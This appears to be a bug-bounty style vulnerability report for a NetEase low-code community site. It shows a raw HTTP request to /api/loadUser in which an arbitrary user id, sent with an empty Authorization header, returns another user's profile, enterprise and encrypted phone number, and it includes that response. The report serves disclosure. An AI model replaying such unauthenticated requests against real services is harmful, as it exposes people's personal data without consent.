 POST /api/loadUser HTTP/1.1
Host: community.codewave.163.com
/api/loadUser
Connection: close
Content-Length: 41
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
Authorization:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: https://community.codewave.163.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://community.codewave.163.com/CommunityParent/Community
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
{"id" "8bb15f6e8be14ed6b00cb7c753a40ddc"}
任意用户id
HTTP/1.1 200 OK
vary:
accept-encoding,origin,access-control-request-headers,access-control-request-method,accept-encoding
content-type: application/json
date: Mon, 24 Jul 2023 15:53:54 GMT
x-envoy-upstream-service-time: 18
server: envoy
connection: close
Content-Length: 1074
{"RequestId":"31775668-2f75-4458-9ae8-b273e58e7dc3","Code":200,"Message":"","StackTrace":"","Data":{"
number":1,"last":true,"size":20,"numberOfElements":1,"totalPages":1,"content":[{"communityUser":{"id"
:2640396946630144,"communityUserId":"8bb15f6e8be14ed6b00cb7c753a40ddc","communityUserName":"安第斯","c
ommunityPic":"[{\"uid\":1689736272190,\"status\":\"success\",\"name\":\"头像.jpg\",\"size\":396072,\"
percent\":100,\"showProgress\":false,\"url\":\"https://community.lcap.qz.163yun.com:443/upload/app/头
像_20230719111112235.jpg\",\"response\":{\"code\":200,\"success\":true,\"msg\":\"success\",\"result\"
:\"https://community.lcap.qz.163yun.com:443/upload/app/头像_20230719111112235.jpg\"}}]","communityPho
ne":"dKE5PeX7hT4YY8cd4mn6ug==","communityIntegral":null,"communityState":true,"communityLabel":null,"
communityDelete":"0","communityEnterpriseid":2482453305569280,"communityTitleId":null},"communityUser
Title":null,"enterprise":{"id":2482453305569280,"enterpriseName":"轻舟低代码","enterpriseDelete":"0"}}
],"first":true,"totalElements":1,"empty":false}}
任意用户的手机密文
网易安全中心
aq.163.com